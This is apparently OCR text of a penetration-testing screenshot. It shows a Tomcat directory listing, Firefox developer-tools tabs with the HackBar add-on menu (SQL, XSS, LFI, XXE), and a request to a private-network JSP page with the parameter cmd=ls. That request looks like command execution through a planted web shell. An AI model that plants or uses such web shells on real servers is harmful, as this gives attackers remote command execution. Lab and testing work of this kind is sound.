 LICENSE NOTICE RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp webapps work
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.103.10:8080/test.jsp?cmd=ls